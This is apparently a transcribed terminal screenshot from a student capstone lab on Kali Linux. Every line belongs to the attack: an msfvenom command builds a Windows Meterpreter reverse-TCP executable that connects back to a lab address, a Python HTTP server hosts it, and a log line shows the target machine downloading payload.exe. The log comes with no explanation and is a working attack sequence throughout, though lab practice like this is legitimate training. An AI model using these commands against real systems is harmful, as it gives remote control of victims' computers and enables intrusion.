 1 2 3 4 2 13:19
seniorcapstone@Kali-Linux-Machine: /tmp
Session Actions Edit View Help
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.12 LPORT=1024 -f exe
> /tmp/payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(seniorcapstone㉿Kali-Linux-Machine)-[~]
└─$ cd /tmp
┌──(seniorcapstone㉿Kali-Linux-Machine)-[/tmp]
└─$ sudo python3 -m http.server 80
[sudo] password for seniorcapstone:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.11 - - [09/Oct/2025 13:06:42] "GET /payload.exe HTTP/1.1" 200 -